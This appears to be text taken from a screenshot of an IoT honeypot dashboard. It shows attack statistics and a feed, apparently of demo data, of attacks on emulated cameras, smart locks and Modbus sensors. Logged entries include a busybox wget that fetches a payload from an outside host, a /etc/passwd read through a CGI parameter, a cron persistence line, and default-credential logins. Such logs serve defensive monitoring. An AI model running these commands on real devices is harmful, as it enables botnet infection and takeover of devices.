 HoneyBot-IoT
HONEYNET SOC
IP, command, credential...
Overview
Attackers
Detections
AI Intelligence
Devices
Sessions
Malware
IOCs & MITRE
Reports & Alerts
live · 0 events/min
9/9 services online
HoneyBot-IoT · v0.8
Threat Overview
Honeynet activity across all 3 emulated devices and 6 protocols
Detect now
Live · 0 active sessions
TOTAL EVENTS
1,498
1,498 in 24h
UNIQUE
ATTACKERS
80
240 sessions
DETECTIONS
245
0 alerts sent
CRITICAL
55
needs review
SUCCESSFUL
LOGINS
170
70 commands run
MALWARE
SAMPLES
0
0 matched YARA
IOCS CAPTURED
66
URLs · IPs · hashes
Attack Timeline
Events per hour by protocol
24h 3d 7d
800
600
400
200
0
09:00 PM 12:00 AM 03:00 AM 06:00 AM 09:00 AM 12:00 PM 03:00 PM 07:00 PM
Sessions by Protocol
All time
SSH
TELNET
HTTP
MQTT
RTSP
MODBUS
0 35 70 105 140
Attack Origins
GeoIP of observed attackers · heat = activity
Top Threats
Highest threat score
172.31.66.146 100 CRITICAL
Frankfurt, Germany DEMO
172.31.66.62 100 CRITICAL
Tehran, Iran DEMO
172.31.66.46 100 CRITICAL
Shanghai, China DEMO
172.31.66.130 100 CRITICAL
Mumbai, India DEMO
172.31.66.30 100 CRITICAL
Hanoi, Vietnam DEMO
172.31.66.56 84 CRITICAL
Amsterdam, Netherlands DEMO
172.31.66.124 84 CRITICAL
Jakarta, Indonesia DEMO
172.31.66.40 84 CRITICAL
Istanbul, Turkey DEMO
Live Event Feed
Most recent attacker interactions
streaming
TIME SOURCE IP PROTOCOL DEVICE EVENT DETAIL
6m ago 172.31.66.147 [KR] HTTP cctv http_request POST /ctrlt/DeviceUpgrade_1
7m ago 172.31.66.147 [KR] HTTP cctv http_request POST /GponForm/diag_Form?images/
7m ago 172.31.66.152 [EG] RTSP cctv rtsp_request OPTIONS rtsp://cctv-machine:8554/
7m ago 172.31.66.151 [CN] HTTP smartlock http_request GET /api/v1/status?token=deadbeef000000000000000000000005
7m ago 172.31.66.151 [CN] HTTP smartlock http_request GET /api/v1/status?token=deadbeef000000000000000000000004
7m ago 172.31.66.151 [CN] HTTP smartlock http_request GET /api/v1/status?token=deadbeef000000000000000000000003
7m ago 172.31.66.151 [CN] HTTP smartlock http_request GET /api/v1/status?token=deadbeef000000000000000000000002
7m ago 172.31.66.151 [CN] HTTP smartlock http_request GET /api/v1/status?token=deadbeef000000000000000000000001
7m ago 172.31.66.151 [CN] HTTP smartlock http_request GET /api/v1/status?token=deadbeef000000000000000000000000
7m ago 172.31.66.151 [CN] HTTP smartlock http_request POST /api/v1/lock?token=a1b2c3d4e5f60718293a4b5c6d7e8f90
7m ago 172.31.66.151 [CN] HTTP smartlock state_change lock_state=unlocked
7m ago 172.31.66.150 [CN] HTTP cctv http_request POST /onvif/device_service
7m ago 172.31.66.150 [CN] HTTP cctv http_request POST /onvif/device_service
7m ago 172.31.66.150 [CN] HTTP cctv http_request GET /device.rsp?opt=user&cmd=list
7m ago 172.31.66.150 [CN] HTTP cctv http_request GET /system.ini?loginuse&loginpass
7m ago 172.31.66.149 [DE] MODBUS sensor state_change valve=off
7m ago 172.31.66.149 [DE] MODBUS sensor state_change relay=on
7m ago 172.31.66.149 [DE] MODBUS sensor state_change pressure=101.3
7m ago 172.31.66.149 [DE] MODBUS sensor state_change temperature=24.0
7m ago 172.31.66.147 [KR] HTTP cctv http_request GET /cgi-bin/supervisor/Factory.cgi?cmd=cat%20/etc/passwd
7m ago 172.31.66.148 [EG] MODBUS sensor state_change mode=manual
7m ago 172.31.66.148 [EG] MODBUS sensor state_change temp_threshold=5.0
7m ago 172.31.66.147 [KR] HTTP cctv http_request PUT /SDK/webLanguage
7m ago 172.31.66.147 [KR] HTTP cctv command /bin/busybox MIRAI
7m ago 172.31.66.147 [KR] HTTP cctv download_attempt /bin/busybox wget http://198.51.100.9/g -O /tmp/g;&images/
7m ago 172.31.66.147 [KR] HTTP cctv command /bin/busybox wget http://198.51.100.9/g -O /tmp/g;&images/
7m ago 172.31.66.147 [KR] HTTP cctv http_request POST /RPC2_Login
7m ago 172.31.66.147 [KR] HTTP cctv command cat /etc/passwd
7m ago 172.31.66.147 [KR] HTTP cctv command id;uname -a
7m ago 172.31.66.146 [DE] SSH smartlock exec_attempt /tmp/m
7m ago 172.31.66.146 [DE] SSH smartlock download_attempt echo '* * * * * /tmp/.x' > /etc/cron.d/x; pkill -9 watchdog; ip…
7m ago 172.31.66.146 [DE] SSH smartlock command echo '* * * * * /tmp/.x' > /etc/cron.d/x; pkill -9 watchdog; ip…
7m ago 172.31.66.146 [DE] SSH smartlock auth ✓ root:root
7m ago 172.31.66.146 [DE] SSH smartlock auth ✓ root:root
7m ago 172.31.66.145 [EG] RTSP cctv rtsp_request TEARDOWN rtsp://cctv-machine:8554/cam/realmonitor
7m ago 172.31.66.145 [EG] RTSP cctv stream_access rtsp://cctv-machine:8554/cam/realmonitor
7m ago 172.31.66.145 [EG] RTSP cctv rtsp_request PLAY rtsp://cctv-machine:8554/cam/realmonitor
7m ago 172.31.66.145 [EG] RTSP cctv rtsp_request SETUP/TRACKID=0 rtsp://cctv-machine:8554/cam/realmonitor
7m ago 172.31.66.145 [EG] RTSP cctv auth ✓ admin:admin
7m ago 172.31.66.145 [EG] RTSP cctv rtsp_request DESCRIBE rtsp://cctv-machine:8554/cam/realmonitor